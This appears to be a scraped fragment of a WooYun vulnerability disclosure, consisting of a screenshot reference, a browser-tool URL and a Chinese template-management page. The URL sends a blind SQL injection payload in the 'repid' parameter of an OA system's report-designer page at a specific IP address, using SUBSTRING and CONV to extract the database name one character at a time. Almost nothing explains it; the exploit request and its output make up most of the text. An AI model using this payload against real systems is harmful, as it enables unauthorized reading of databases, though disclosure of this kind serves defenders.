 Load URL
http://112.124.38.225/general/data_center/model_design/design/report/list_report.php?repid=1)and CONV(HEX(SUBSTRING(database(),1,1)),16,10)=116 and(1=1&openmode=design&menu_id=1
Split URL
Execute
Enable Post data Enable Referrer
管理模板 - 未指定类型
选择 模板编号 模板名称 操作
A001 模板一 设计 删除 克隆 排序号 添加图标
全选 设计选中 删除选中
www.wooyun.org